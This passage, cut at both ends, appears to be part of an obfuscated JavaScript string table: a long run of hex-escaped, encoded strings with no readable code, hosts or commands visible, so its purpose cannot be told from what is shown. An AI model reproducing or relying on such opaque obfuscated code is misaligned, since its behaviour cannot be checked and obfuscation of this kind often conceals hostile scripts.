1\x67\x3d','\x51\x31\x54\x44\x71\x63\x4b\x39\x77\x36\x6f\x3d','\x77\x36\x37\x43\x6d\x38\x4b\x59\x77\x72\x66\x43\x6b\x63\x4b\x77','\x54\x63\x4f\x4f\x55\x4d\x4f\x42\x77\x35\x72\x44\x76\x56\x54\x44\x6b\x51\x6b\x56\x77\x37\x6b\x62\x59\x73\x4b\x4f\x77\x70\x6b\x58\x77\x37\x45\x3d','\x55\x63\x4b\x67\x77\x36\x48\x44\x72\x6b\x38\x3d','\x77\x70\x59\x57\x4f\x67\x70\x65\x54\x52\x4d\x3d','\x64\x63\x4b\x78\x4c\x53\x33\x44\x74\x46\x45\x6b\x77\x35\x66\x44\x68\x38\x4b\x44\x62\x52\x4c\x44\x74\x46\x37\x43\x6f\x57\x2f\x44\x6f\x38\x4f\x41\x4c\x52\x4c\x44\x6d\x32\x62\x43\x68\x6a\x6c\x38\x50\x32\x4d\x3d','\x51\x63\x4f\x34\x58\x67\x3d\x3d','\x61\x46\x44\x43\x6a\x6e\x74\x34\x77\x34\x37\x44\x6d\x77\x3d\x3d','\x65\x69\x72\x43\x76\x56\x6a\x44\x70\x6e\x44\x44\x67\x51\x6e\x43\x73\x38\x4f\x52\x59\x73\x4b\x77\x77\x34\x7a\x43\x68\x73\x4f\x2b\x4d\x4d\x4f\x42\x77\x35\x4d\x3d','\x66\x7a\x6e\x43\x72\x41\x44\x43\x75\x67\x3d\x3d','\x4e\x68\x41\x42\x5a\x6a\x72\x43\x76\x57\x6c\x42','\x77\x71\x42\x72\x47\x33\x6b\x4c\x77\x6f\x37\x44\x69\x4d\x4f\x4e\x47\x6b\x45\x37\x77\x71\x54\x44\x6b\x4d\x4b\x79\x45\x4d\x4f\x32\x77\x6f\x76\x44\x67\x63\x4f\x57','\x61\x38\x4f\x56\x62\x68\x6a\x43\x73\x77\x3d\x3d','\x55\x30\x74\x33\x65\x6d\x59\x6e\x77\x6f\x6a\x44\x6f\x33\x49\x3d','\x4f\x38\x4b\x52\x52\x51\x6b\x32\x77\x70\x50\x43\x67\x53\x63\x3d','\x77\x71\x35\x63\x54\x46\x74\x34\x43\x4d\x4b\x58\x63\x46\x2f\x43\x6a\x4d\x4b\x36\x77\x36\x51\x4a\x52\x38\x4b\x65\x77\x72\x54\x43\x6c\x67\x3d\x3d','\x77\x71\x2f\x44\x75\x79\x6e\x43\x71\x52\x62\x44\x76\x41\x70\x70\x77\x37\x50\x44\x69\x4d\x4f\x78\x77\x6f\x51\x33','\x64\x6e\x6f\x6f\x4c\x38\x4f\x37\x77\x71\x38\x3d','\x77\x71\x7a\x43\x76\x63\x4b\x6e\x77\x37\x58\x44\x6e\x38\x4b\x37\x77\x37\x44\x43\x69\x79\x63\x3d','\x77\x6f\x7a\x44\x6b\x45\x37\x43\x6b\x38\x4f\x70\x49\x51\x3d\x3d','\x77\x72\x62\x44\x6d\x45\x2f\x43\x67\x63\x4f\x7a\x4a\x67\x6c\x4b','\x77\x72\x76\x43\x67\x4d\x4f\x6b\x77\x34\x7a\x43\x6b\x73\x4b\x2b','\x66\x73\x4f\x56\x62\x67\x48\x43\x68\x69\x6e\x43\x68\x55\x38\x44\x77\x35\x2f\x43\x68\x77\x3d\x3d','\x52\x73\x4f\x58\x54\x38\x4f\x62\x77\x34\x6e\x44\x72\x77\x3d\x3d','\x66\x73\x4f\x63\x63\x41\x4c\x43\x75\x79\x51\x3d','\x77\x6f\x41\x71\x4d\x38\x4b\x47\x77\x36\x51\x6b','\x54\x67\x44\x44\x75\x63\x4f\x62\x77\x34\x55\x39','\x49\x77\x51\x4a\x59\x53\x6a\x43\x6f\x51\x3d\x3d','\x77\x72\x48\x43\x69\x4d\x4f\x6f\x77\x34\x33\x43\x68\x77\x3d\x3d','\x77\x71\x74\x79\x42\x47\x4d\x59\x77\x70\x77\x3d','\x56\x4d\x4f\x6e\x77\x34\x6f\x3d','\x77\x71\x4d\x44\x77\x34\x68\x77\x43\x4d\x4b\x31','\x65\x6a\x6e\x43\x70\x68\x54\x43\x72\x58\x63\x3d','\x77\x34\x52\x6b\x58\x73\x4f\x49\x77\x70\x6c\x61','\x4c\x63\x4f\x4f\x77\x34\x46\x72\x77\x72\x38\x33\x77\x70\x54\x43\x70\x4d\x4b\x47','\x51\x4d\x4f\x51\x64\x4d\x4b\x6f\x77\x72\x46\x34','\x77\x6f\x38\x34\x48\x4d\x4f\x46\x77\x36\x76\x43\x76\x63\x4f\x4b\x54\x4d\x4f\x74\x44\x67\x51\x67','\x77\x6f\x39\x43\x59\x44\x54\x43\x74\x4d\x4f\x70','\x77\x70\x37\x43\x75\x32\x4d\x51\x77\x72\x6e\x43\x74\x73\x4f\x4e\x4a\x68\x39\x42\x4b\x41\x3d\x3d','\x4b\x63\x4f\x42\x77\x34\x31\x72\x77\x71\x51\x70','\x77\x72\x72\x43\x6c\x38\x4f\x67\x77\x37\x37\x43\x6b\x38\x4b\x35\x77\x70\x42\x63\x5a\x67\x6b\x6a\x77\x71\x4c\x44\x69\x67\x3d\x3d','\x62\x43\x44\x43\x71\x51\x62\x43\x71\x32\x30\x3d','\x77\x72\x70\x66\x56\x48\x31\x6b\x45\x73\x4b\x6e\x65\x45\x62\x43\x6a\x4d\x4b\x32\x77\x36\x55\x54\x62\x63\x4b\x65\x77\x72\x54\x43\x6b\x63\x4b\x44\x44\x52\x66\x44\x76\x44\x4d\x65','\x77\x37\x35\x50\x55\x73\x4f\x58\x77\x6f\x68\x48\x65\x38\x4b\x2f\x77\x37\x52\x38\x53\x56\x58\x43\x6e\x68\x4e\x2f\x59\x38\x4f\x78\x49\x57\x48\x43\x73\x63\x4f\x6a\x77\x70\x30\x3d','\x45\x43\x35\x74\x58\x38\x4b\x2b\x77\x36\x76\x43\x6b\x33\x38\x5a\x64\x73\x4b\x32\x41\x68\x52\x2f\x77\x70\x6e\x44\x73\x77\x70\x7a\x77\x72\x35\x2f\x77\x72\x50\x43\x68\x38\x4f\x64\x77\x71\x41\x52\x5a\x4d\x4b\x7a\x77\x34\x7a\x43\x6f\x33\x55\x3d','\x45\x38\x4f\x6d\x77\x35\x4e\x39\x77\x72\x49\x2b\x77\x6f\x2f\x43\x75\x4d\x4b\x64\x77\x70\x6c\x76\x54\x43\x38\x47\x66\x73\x4f\x4c\x77\x37\x46\x34\x77\x36\x4e\x45\x77\x72\x34\x3d','\x77\x70\x4d\x4a\x4b\x54\x46\x53\x52\x52\x68\x4b\x77\x34\x4c\x44\x76\x73\x4f\x76\x77\x34\x78\x46\x77\x70\x51\x68\x77\x36\x33\x44\x6a\x4d\x4b\x52\x77\x36\x64\x52\x77\x34\x74\x41\x64\x42\x2f\x43\x75\x6e\x64\x48\x77\x70\x67\x37\x77\x70\x77\x30\x77\x71\x72\x43\x6c\x38\x4b\x36\x52\x30\x4d\x2f','\x66\x73\x4b\x6f\x4d\x6a\x66\x44\x70\x30\x4d\x3d','\x49\x45\x78\x6c\x77\x6f\x33\x44\x6b\x73\x4b\x77\x4c\x79\x59\x4a\x65\x63\x4b\x52\x77\x6f\x66\x43\x6a\x53\x62\x44\x6c\x41\x37\x43\x6c\x38\x4b\x37\x77\x37\x76\x43\x76\x4d\x4b\x74\x77\x35\x64\x4e\x44\x45\x35\x68\x41\x6e\x38\x3d','\x59\x63\x4f\x31\x77\x34\x6e\x44\x72\x68\x50\x44\x74\x51\x49\x78\x64\x47\x78\x75\x5a\x4d\x4f\x42\x41\x6b\x63\x3d','\x77\x34\x56\x65\x4a\x6d\x54\x43\x6b\x51\x73\x3d','\x77\x71\x33\x43\x76\x63\x4b\x33\x77\x36\x33\x44\x6e\x38\x4b\x67\x77\x34\x73\x3d','\x77\x70\x55\x46\x77\x35\x67\x68\x77\x37\x30\x77\x77\x70\x54\x44\x71\x38\x4f\x6d\x77\x72\x64\x33\x64\x4d\x4f\x7a\x77\x36\x67\x3d','\x77\x70\x63\x33\x4b\x38\x4b\x41\x77\x37\x6b\x6c\x77\x72\x30\x3d','\x65\x73\x4f\x59\x62\x51\x2f\x43\x74\x79\x33\x44\x69\x6c\x45\x46\x77\x35\x2f\x43\x69\x63\x4f\x74\x77\x34\x63\x72','\x63\x54\x50\x43\x6f\x6b\x4c\x44\x74\x57\x49\x3d','\x77\x70\x55\x67\x4e\x63\x4b\x57\x77\x37\x55\x6b\x77\x71\x73\x3d','\x77\x72\x63\x46\x77\x72\x78\x61\x77\x70\x7a\x44\x68\x73\x4b\x4d\x43\x73\x4f\x68\x65\x38\x4b\x69','\x77\x36\x58\x43\x6c\x77\x54\x43\x75\x4d\x4f\x79\x4d\x41\x3d\x3d','\x61\x63\x4b\x31\x4b\x6a\x48\x44\x75\x6b\x49\x31\x77\x70\x44\x43\x6b\x73\x4f\x4c\x62\x6c\x6e\x43\x71\x41\x3d\x3d','\x4f\x73\x4f\x39\x4a\x4d\x4f\x39\x4f\x43\x30\x3d','\x77\x6f\x76\x43\x71\x4d\x4b\x4a','\x77\x6f\x63\x4d\x77\x72\x46\x35\x77\x6f\x37\x44\x6d\x63\x4b\x39\x44\x38\x4f\x71\x5a\x4d\x4f\x6d\x4a\x73\x4f\x39\x41\x48\x33\x44\x73\x78\x6e\x43\x76\x51\x3d\x3d','\x77\x6f\x49\x33\x77\x71\x59\x3d','\x77\x36\x44\x44\x6c\x53\x73\x62\x51\x57\x35\x6d\x47\x4d\x4f\x74\x56\x78\x5a\x45\x77\x35\x42\x65\x55\x69\x70\x4b','\x77\x70\x59\x42\x77\x72\x4a\x75\x77\x6f\x6f\x3d','\x77\x70\x51\x50\x77\x6f\x31\x76\x77\x70\x33\x44\x6e\x4d\x4b\x48\x41\x41\x3d\x3d','\x65\x69\x72\x43\x76\x56\x6a\x44\x70\x6e\x44\x44\x67\x51\x6e\x43\x73\x38\x4f\x52\x63\x63\x4b\x73\x77\x35\x6a\x43\x73\x63\x4f\x30\x50\x73\x4f\x41\x77\x34\x30\x3d','\x77\x34\x4e\x57\x4f\x6c\x54\x43\x69\x52\x6c\x33\x58\x77\x3d\x3d','\x63\x38\x4f\x56\x64\x41\x54\x43\x73\x53\x44\x43\x6b\x45\x34\x46\x77\x70\x37\x43\x68\x63\x4f\x37\x77\x35\x63\x6f\x46\x51\x3d\x3d','\x77\x70\x41\x2b\x47\x63\x4f\x54\x77\x37\x63\x3d','\x77\x72\x58\x43\x75\x63\x4b\x7a\x77\x37\x66\x44\x6b\x63\x4b\x75\x77\x35\x48\x43\x74\x68\x6e\x43\x75\x6a\x4d\x6c\x77\x36\x50\x44\x72\x6b\x72\x43\x6a\x73\x4b\x63\x4e\x48\x4d\x59','\x77\x70\x6f\x31\x45\x38\x4f\x51\x77\x37\x62\x43\x6f\x41\x3d\x3d','\x61\x6a\x66\x43\x72\x68\x76\x43\x75\x6e\x30\x4d\x4b\x73\x4b\x55\x77\x6f\x45\x3d','\x63\x38\x4f\x56\x64\x41\x54\x43\x73\x53\x44\x43\x6b\x45\x34\x46\x77\x70\x37\x43\x68\x73\x4f\x70\x77\x35\x6f\x2f\x46\x63\x4b\x59\x62\x4d\x4b\x4d\x77\x36\x38\x4b\x77\x36\x41\x79\x4b\x51\x3d\x3d','\x77\x6f\x51\x49\x77\x35\x73\x32\x77\x37\x6b\x3d','\x4f\x63\x4b\x67\x42\x63\x4f\x79\x53\x6d\x76\x44\x6d\x38\x4b\x65','\x56\x4d\x4b\x79\x4d\x53\x48\x44\x73\x45\x52\x2b\x77\x35\x50\x44\x6b\x4d\x4f\x55\x62\x6c\x62\x44\x74\x6c\x44\x43\x70\x6d\x58\x44\x76\x38\x4b\x5a\x61\x46\x6e\x44\x6d\x57\x54\x43\x6e\x44\x59\x31\x61\x67\x3d\x3d','\x47\x38\x4b\x38\x77\x71\x49\x57\x77\x6f\x6f\x3d','\x77\x6f\x6f\x37\x77\x34\x74\x36\x77\x35\x45\x36\x5a\x67\x3d\x3d','\x77\x71\x72\x43\x67\x58\x51\x4b','\x41\x38\x4b\x6f\x77\x71\x4d\x42\x77\x6f\x70\x70\x77\x34\x4d\x3d','\x51\x6c\x7a\x44\x71\x38\x4b\x73\x77\x36\x41\x4f\x47\x77\x33\x43\x74\x38\x4b\x66\x44\x38\x4b\x67\x77\x72\x58\x43\x70\x77\x67\x54\x53\x63\x4f\x6d\x51\x67\x67\x3d','\x55\x38\x4f\x4a\x63\x63\x4b\x75\x77\x71\x41\x3d','\x52\x6e\x4d\x4f','\x77\x34\x35\x70\x51\x38\x4f\x65\x77\x70\x39\x2b\x65\x38\x4b\x75\x77\x36\x31\x4c','\x62\x4d\x4b\x35\x4e\x53\x44\x44\x76\x45\x64\x2b\x77\x35\x66\x44\x67\x4d\x4f\x5a\x65\x41\x7a\x44\x69\x56\x7a\x43\x6f\x57\x62\x44\x75\x4d\x4b\x61\x66\x45\x72\x43\x68\x51\x3d\x3d','\x77\x37\x62\x43\x6a\x67\x48\x43\x76\x73\x4f\x6a','\x54\x63\x4b\x72\x77\x37\x63\x3d','\x77\x6f\x73\x37\x77\x35\x4a\x39\x77\x34\x59\x41\x51\x68\x59\x46\x77\x72\x41\x68','\x77\x6f\x67\x6b\x46\x4d\x4f\x48\x77\x36\x33\x43\x70\x4d\x4b\x67\x66\x73\x4f\x2b\x42\x53\x41\x4a\x51\x38\x4b\x71\x51\x78\x41\x44\x77\x35\x38\x49\x55\x55\x4c\x43\x70\x38\x4b\x56\x77\x35\x67\x6f\x77\x35\x6c\x53\x77\x72\x6f\x3d','\x77\x37\x33\x43\x68\x73\x4b\x66\x77\x71\x44\x43\x69\x73\x4b\x78','\x59\x6c\x44\x44\x70\x38\x4b\x50\x77\x34\x4d\x72\x55\x41\x7a\x43\x70\x73\x4b\x4f\x47\x4d\x4b\x37\x77\x6f\x7a\x43\x71\x53\x38\x49\x54\x38\x4b\x76\x47\x6b\x42\x48','\x77\x70\x37\x44\x67\x55\x6e\x43\x68\x4d\x4f\x79\x4a\x55\x68\x45\x55\x38\x4f\x5a\x51\x32\x67\x72\x77\x34\x54\x44\x6e\x57\x66\x44\x72\x54\x2f\x44\x67\x42\x39\x51\x44\x63\x4f\x79\x77\x6f\x52\x72\x77\x71\x67\x35\x77\x36\x4a\x49','\x47\x68\x76\x43\x74\x46\x66\x43\x73\x41\x3d\x3d','\x63\x47\x30\x76\x4c\x38\x4f\x37\x77\x71\x35\x76\x77\x70\x50\x43\x6b\x68\x7a\x44\x73\x51\x3d\x3d','\x77\x36\x4e\x7a\x57\x4d\x4f\x58\x77\x6f\x68\x49\x66\x4d\x4f\x69\x77\x36\x31\x61\x63\x48\x54\x43\x74\x43\x6f\x4e\x64\x73\x4f\x67\x49\x58\x44\x43\x73\x4d\x4f\x31\x77\x70\x7a\x43\x6e\x73\x4f\x6e\x65\x63\x4f\x75\x54\x45\x6a\x43\x72\x43\x6a\x44\x74\x73\x4f\x6f\x77\x72\x4d\x31\x77\x37\x66\x44\x6e\x63\x4b\x42\x77\x71\x59\x62\x43\x6b\x6f\x63\x54\x38\x4b\x36\x49\x6b\x58\x44\x6f\x73\x4b\x35\x45\x63\x4f\x68\x53\x6a\x31\x71\x77\x37\x4d\x56\x77\x6f\x31\x58\x77\x35\x45\x58\x66\x41\x35\x42\x65\x7a\x6e\x43\x72\x38\x4b\x31\x77\x36\x58\x43\x6d\x73\x4b\x33\x77\x6f\x7a\x43\x68\x73\x4f\x79\x4d\x4d\x4b\x54\x51\x4d\x4b\x62\x77\x70\x6a\x43\x75\x47\x49\x41\x65\x4d\x4f\x64\x77\x36\x62\x44\x6b\x51\x3d\x3d','\x5a\x57\x4d\x74\x4b\x63\x4f\x71','\x52\x52\x6e\x43\x6c\x67\x3d\x3d','\x59\x31\x63\x69','\x4f\x38\x4f\x70\x45\x38\x4b\x59\x77\x6f\x4d\x31\x52\x4d\x4b\x6a\x45\x67\x3d\x3d','\x77\x72\x66\x43\x67\x58\x38\x4b\x77\x72\x66\x43\x73\x63\x4f\x58\x4f\x41\x3d\x3d','\x77\x36\x37\x43\x6d\x38\x4b\x45\x77\x71\x44\x43\x6c\x38\x4b\x74\x42\x69\x41\x3d','\x64\x63\x4b\x2f\x50\x79\x45\x3d','\x77\x36\x54\x43\x67\x41\x37\x43\x76\x73\x4f\x72\x4a\x73\x4f\x50\x77\x72\x37\x44\x6e\x4d\x4f\x31\x77\x70\x66\x43\x6d\x4d\x4f\x69\x77\x71\x6f\x41\x77\x35\x66\x43\x69\x38\x4f\x73\x77\x71\x48\x43\x69\x63\x4b\x4c','\x4b\x73\x4f\x6f\x46\x4d\x4b\x49\x77\x6f\x67\x35\x52\x4d\x4b\x79\x4f\x33\x54\x43\x69\x38\x4f\x47','\x4b\x63\x4f\x50\x77\x34\x56\x30\x77\x37\x34\x75\x77\x70\x4c\x43\x67\x73\x4b\x66\x77\x6f\x35\x30\x66\x54\x74\x4e\x4a\x63\x4b\x4d\x77\x36\x31\x70\x77\x35\x4a\x46\x77\x71\x54\x43\x71\x51\x3d\x3d','\x4d\x68\x4d\x7a\x5a\x69\x37\x43\x75\x33\x56\x4c','\x77\x71\x42\x72\x47\x33\x6b\x4c\x77\x6f\x37\x44\x69\x4d\x4f\x4e\x47\x6b\x45\x76\x77\x71\x37\x44\x6e\x4d\x4b\x34\x42\x38\x4f\x38\x77\x6f\x6e\x44\x6a\x63\x4f\x4c\x42\x63\x4f\x51\x59\x63\x4b\x44\x62\x51\x3d\x3d','\x53\x4d\x4b\x36\x44\x6a\x58\x43\x6c\x41\x3d\x3d','\x52\x73\x4f\x48\x63\x38\x4b\x31\x77\x71\x42\x6f\x77\x35\x7a\x43\x67\x38\x4b\x64\x45\x51\x3d\x3d','\x77\x37\x4c\x43\x6d\x78\x6b\x3d','\x77\x6f\x72\x44\x76\x53\x76\x43\x71\x51\x50\x44\x76\x41\x5a\x66\x77\x36\x48\x44\x68\x77\x3d\x3d','\x77\x6f\x49\x37\x77\x34\x68\x37\x77\x34\x41\x68\x53\x42\x45\x3d','\x77\x70\x4d\x44\x77\x71\x78\x2b\x77\x6f\x72\x44\x6d\x38\x4f\x48\x45\x4d\x4f\x71\x63\x38\x4b\x76\x63\x77\x3d\x3d','\x77\x72\x41\x61\x77\x34\x31\x32\x47\x51\x3d\x3d','\x77\x71\x6c\x5a\x58\x55\x68\x35','\x48\x78\x6e\x43\x71\x6b\x66\x43\x73\x47\x7a\x43\x6b\x63\x4b\x59\x66\x46\x30\x65\x77\x72\x62\x44\x67\x67\x3d\x3d','\x77\x36\x48\x44\x6e\x53\x6b\x4b\x53\x77\x3d\x3d','\x77\x6f\x62\x44\x76\x54\x54\x43\x70\x77\x6a\x44\x72\x51\x3d\x3d','\x77\x36\x58\x43\x67\x41\x7a\x43\x75\x38\x4f\x76','\x4c\x73\x4b\x46\x54\x51\x34\x6b\x77\x6f\x38\x3d','\x62\x44\x66\x43\x6f\x51\x58\x43\x74\x6b\x45\x75\x4a\x73\x4b\x4a\x77\x6f\x5a\x58\x61\x4d\x4b\x31\x47\x38\x4f\x6b\x57\x41\x3d\x3d','\x4d\x4d\x4b\x35\x41\x73\x4f\x6d\x53\x33\x6b\x3d','\x66\x73\x4b\x2f\x4f\x6a\x54\x44\x75\x6d\x38\x31\x77\x34\x44\x44\x67\x63\x4f\x6b\x63\x77\x6a\x44\x72\x6c\x4c\x43\x72\x51\x3d\x3d','\x51\x55\x46\x43\x65\x33\x59\x4d\x77\x6f\x7a\x44\x71\x58\x63\x74\x43\x4d\x4b\x4a\x77\x35\x38\x4f\x52\x38\x4b\x51\x45\x63\x4b\x39\x77\x37\x76\x43\x6e\x38\x4b\x52\x44\x51\x3d\x3d','\x77\x6f\x76\x44\x6f\x44\x54\x43\x73\x78\x54\x44\x71\x67\x3d\x3d','\x5a\x47\x73\x76\x4f\x4d\x4f\x67\x77\x71\x73\x30\x77\x72\x6a\x43\x72\x7a\x66\x44\x68\x7a\x62\x44\x69\x51\x72\x43\x6e\x63\x4b\x76\x77\x72\x78\x39\x77\x37\x67\x3d','\x66\x55\x54\x43\x6b\x6d\x39\x6c\x77\x35\x4d\x3d','\x77\x71\x48\x44\x6f\x57\x50\x43\x70\x4d\x4f\x59\x48\x44\x6c\x6b\x63\x4d\x4f\x32\x59\x30\x38\x3d','\x49\x73\x4f\x59\x77\x35\x4a\x78\x77\x72\x63\x37\x77\x6f\x6e\x43\x76\x73\x4b\x5a\x77\x35\x4a\x77\x65\x6a\x45\x41\x57\x4d\x4f\x62\x77\x37\x46\x70\x77\x34\x38\x4d\x77\x72\x7a\x43\x70\x48\x48\x43\x70\x67\x50\x43\x74\x63\x4b\x2b\x43\x55\x6f\x3d','\x61\x63\x4f\x39\x62\x67\x3d\x3d','\x77\x72\x4e\x5a\x56\x46\x6c\x46\x48\x38\x4b\x34\x63\x46\x51\x3d','\x5a\x7a\x6e\x43\x74\x68\x7a\x43\x75\x48\x38\x4d\x4c\x4d\x4b\x4a\x77\x34\x46\x42\x66\x63\x4b\x55\x46\x4d\x4f\x6b\x52\x53\x2f\x43\x67\x4d\x4b\x33\x50\x56\x54\x44\x71\x4d\x4b\x77\x41\x68\x33\x44\x71\x30\x41\x3d','\x77\x70\x6a\x44\x75\x54\x48\x43\x74\x51\x55\x3d','\x77\x72\x44\x44\x76\x33\x51\x3d','\x59\x63\x4f\x72\x77\x35\x50\x44\x71\x68\x2f\x44\x71\x41\x49\x3d','\x50\x4d\x4b\x55\x53\x68\x6b\x2f\x77\x6f\x76\x44\x6e\x53\x30\x74\x57\x6e\x66\x44\x70\x63\x4f\x6c\x4a\x58\x35\x31\x4f\x51\x3d\x3d','\x77\x6f\x45\x32\x77\x34\x39\x72\x77\x34\x41\x37','\x51\x4d\x4b\x74\x77\x36\x4c\x44\x75\x55\x74\x41\x77\x34\x6f\x2f\x77\x35\x34\x35','\x77\x70\x6b\x48\x50\x43\x31\x59\x51\x51\x4a\x52\x77\x70\x37\x44\x74\x4d\x4f\x35\x77\x35\x74\x44\x77\x72\x6b\x42\x77\x37\x6e\x44\x6a\x63\x4b\x56\x77\x37\x56\x35\x77\x34\x74\x48\x59\x45\x58\x43\x74\x33\x56\x41\x77\x70\x34\x70\x77\x6f\x77\x31\x77\x35\x62\x43\x70\x38\x4f\x33\x51\x31\x30\x42\x48\x52\x45\x3d','\x4d\x42\x30\x4d\x5a\x7a\x6b\x3d','\x77\x37\x58\x43\x6e\x41\x6a\x43\x75\x63\x4f\x48\x4a\x4d\x4f\x45\x77\x71\x54\x43\x68\x73\x4f\x56\x77\x70\x6e\x43\x6a\x38\x4f\x32','\x77\x6f\x68\x49\x61\x43\x6e\x43\x70\x4d\x4f\x70','\x77\x71\x50\x43\x6c\x6d\x77\x58\x77\x72\x6f\x3d','\x4b\x42\x30\x57\x65\x7a\x76\x43\x73\x32\x39\x44\x77\x36\x76\x44\x6e\x38\x4b\x75\x77\x35\x64\x37\x46\x52\x66\x43\x69\x73\x4b\x63\x77\x34\x67\x49\x77\x37\x50\x44\x74\x47\x7a\x43\x6b\x73\x4f\x57\x77\x6f\x31\x49\x77\x6f\x48\x44\x70\x63\x4b\x55\x77\x37\x70\x53\x77\x35\x5a\x54\x49\x56\x48\x44\x75\x73\x4b\x6e\x59\x51\x4d\x3d','\x62\x63\x4b\x78\x4e\x7a\x48\x44\x74\x67\x3d\x3d','\x77\x6f\x63\x61\x77\x35\x49\x78\x77\x35\x30\x37\x77\x35\x2f\x44\x74\x38\x4f\x33\x77\x6f\x4a\x6a\x61\x63\x4f\x67','\x77\x72\x46\x73\x61\x63\x4f\x51\x58\x73\x4f\x47','\x52\x63\x4b\x7a\x77\x36\x7a\x44\x74\x55\x34\x3d','\x49\x4d\x4f\x6d\x41\x63\x4b\x55\x77\x6f\x49\x39\x58\x73\x4b\x70\x42\x44\x58\x43\x6d\x73\x4f\x51\x77\x35\x4c\x43\x74\x58\x51\x77\x57\x73\x4f\x6c\x49\x73\x4f\x6b\x77\x6f\x33\x43\x76\x58\x33\x43\x6b\x45\x6e\x43\x76\x63\x4b\x62\x62\x46\x38\x46\x77\x34\x76\x44\x71\x38\x4b\x4e\x77\x37\x6a\x43\x71\x6a\x4c\x44\x6e\x4d\x4b\x76\x4b\x67\x3d\x3d','\x77\x36\x37\x43\x6e\x38\x4b\x61\x77\x71\x62\x43\x6d\x77\x3d\x3d','\x77\x70\x7a\x44\x6d\x30\x4c\x43\x6b\x73\x4f\x63\x4e\x51\x4e\x4a\x53\x4d\x4f\x7a\x55\x57\x67\x34','\x5a\x6c\x31\x67\x77\x6f\x44\x44\x71\x63\x4b\x69','\x77\x37\x72\x43\x6a\x4d\x4b\x58\x77\x72\x33\x43\x6d\x67\x3d\x3d','\x53\x38\x4f\x4a\x61\x38\x4b\x79\x77\x71\x4a\x71\x77\x35\x7a\x43\x68\x63\x4b\x41\x55\x51\x56\x44\x50\x6b\x76\x44\x6a\x46\x74\x2f\x77\x6f\x35\x54\x62\x73\x4b\x38\x77\x37\x58\x44\x6c\x6b\x67\x79\x55\x53\x41\x4f\x55\x73\x4b\x64\x77\x70\x56\x69\x51\x73\x4b\x48\x77\x34\x30\x4f\x77\x36\x54\x44\x74\x4d\x4f\x49\x57\x41\x67\x6d\x55\x52\x68\x70\x50\x41\x3d\x3d','\x58\x73\x4f\x76\x77\x35\x45\x71\x77\x70\x6a\x44\x70\x67\x3d\x3d','\x64\x45\x4e\x30\x77\x6f\x6e\x44\x70\x4d\x4b\x2f\x4c\x77\x3d\x3d','\x4f\x53\x68\x74\x57\x4d\x4b\x38\x77\x37\x33\x43\x6b\x6d\x31\x44\x43\x63\x4b\x73\x45\x52\x5a\x34\x77\x35\x33\x44\x6b\x53\x64\x44\x77\x37\x74\x64\x77\x6f\x44\x43\x67\x63\x4f\x5a\x77\x72\x73\x57','\x66\x57\x4d\x33\x4e\x63\x4f\x6f\x77\x72\x31\x75\x77\x70\x2f\x43\x6c\x46\x33\x44\x6f\x51\x48\x44\x70\x69\x50\x43\x75\x77\x3d\x3d','\x57\x38\x4b\x6a\x43\x7a\x50\x43\x68\x63\x4f\x58','\x52\x38\x4f\x61\x66\x4d\x4b\x74\x77\x71\x41\x3d','\x53\x63\x4b\x67\x77\x37\x76\x44\x73\x6b\x31\x4e\x77\x36\x6f\x34\x77\x34\x56\x6b\x77\x36\x67\x63\x53\x38\x4b\x75\x77\x36\x62\x43\x6d\x73\x4b\x4a\x59\x46\x5a\x54\x77\x34\x67\x4c\x46\x69\x49\x43\x53\x38\x4b\x2b\x77\x36\x4e\x34\x77\x71\x63\x3d','\x77\x71\x56\x2f\x5a\x4d\x4f\x4c\x58\x77\x3d\x3d','\x77\x71\x74\x44\x58\x45\x35\x51\x41\x63\x4b\x74\x65\x31\x50\x43\x76\x4d\x4b\x2b\x77\x37\x34\x63','\x77\x72\x4e\x66\x57\x31\x56\x39\x41\x77\x3d\x3d','\x53\x63\x4b\x67\x77\x37\x76\x44\x73\x6b\x31\x4e\x77\x36\x6f\x34\x77\x34\x56\x6b\x77\x36\x67\x63\x53\x38\x4b\x75\x77\x36\x62\x43\x6d\x73\x4b\x4a\x59\x46\x5a\x54\x77\x34\x67\x4c\x46\x69\x49\x66\x53\x4d\x4b\x39\x77\x37\x35\x79\x77\x71\x33\x44\x6e\x6b\x67\x3d','\x77\x72\x66\x43\x68\x57\x45\x4d\x77\x72\x73\x3d','\x77\x70\x55\x2b\x4f\x38\x4b\x42\x77\x37\x59\x34\x77\x71\x70\x6e','\x77\x35\x41\x75\x61\x73\x4b\x4a\x77\x71\x45\x72\x77\x36\x78\x32\x61\x38\x4f\x42\x77\x6f\x30\x4e\x50\x69\x2f\x43\x70\x77\x3d\x3d','\x77\x37\x50\x43\x6e\x77\x48\x43\x6f\x73\x4f\x79','\x52\x6c\x70\x36\x66\x77\x3d\x3d','\x65\x63\x4b\x6b\x4e\x43\x55\x3d','\x77\x6f\x76\x44\x68\x6d\x6b\x3d','\x65\x79\x44\x44\x67\x51\x3d\x3d','\x47\x38\x4f\x64\x77\x37\x30\x3d','\x77\x70\x55\x6e\x4b\x63\x4b\x64','\x77\x72\x37\x43\x6f\x63\x4b\x50\x77\x35\x45\x39','\x4b\x73\x4f\x4f\x4d\x67\x3d\x3d','\x77\x70\x59\x67\x77\x37\x49\x3d','\x77\x70\x6a\x43\x71\x7a\x6a\x44\x73\x6c\x44\x43\x72\x32\x49\x52\x77\x37\x58\x43\x6b\x73\x4f\x33\x77\x35\x4a\x36\x4d\x4d\x4b\x42\x41\x33\x62\x44\x72\x73\x4f\x4a\x59\x38\x4f\x66\x77\x70\x6e\x43\x72\x6e\x46\x6f\x77\x70\x42\x75\x77\x37\x59\x58\x77\x35\x45\x32\x77\x36\x56\x45\x63\x53\x58\x44\x6b\x6e\x38\x75\x77\x37\x74\x65\x54\x38\x4b\x4a\x77\x70\x63\x31\x77\x37\x6f\x67\x4a\x6a\x2f\x43\x70\x32\x54\x43\x73\x45\x54\x43\x76\x6a\x6e\x43\x68\x77\x6a\x43\x6b\x55\x6e\x44\x68\x63\x4b\x76\x77\x34\x37\x44\x67\x78\x30\x30\x77\x6f\x73\x3d','\x77\x34\x31\x7a\x55\x41\x3d\x3d','\x77\x34\x4e\x55\x4b\x6e\x62\x43\x6b\x52\x31\x42\x51\x45\x44\x43\x75\x58\x70\x41\x77\x72\x4d\x3d','\x77\x37\x37\x44\x6b\x53\x49\x3d','\x59\x73\x4f\x31\x77\x34\x55\x3d','\x57\x78\x35\x48\x52\x4d\x4b\x77\x77\x36\x2f\x43\x6a\x58\x68\x43\x52\x63\x4b\x49\x4b\x69\x4e\x34\x77\x6f\x37\x44\x72\x68\x5a\x33\x77\x72\x68\x6f\x77\x35\x50\x43\x70\x38\x4f\x70\x77\x70\x6b\x31\x51\x4d\x4b